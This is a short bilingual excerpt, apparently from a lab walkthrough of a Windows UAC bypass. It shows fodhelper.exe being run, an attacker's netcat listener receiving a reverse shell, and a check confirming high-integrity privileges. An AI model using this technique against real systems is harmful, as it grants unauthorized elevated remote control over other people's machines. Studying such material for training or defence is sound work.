 Command Prompt 命令提示符
C:\> fodhelper.exe
Attacker's Shell 攻击者的外壳
user@kali$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.183.127 49813
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /groups | find "Label"
Mandatory Label\High Mandatory Level
Label            S-1-16-12288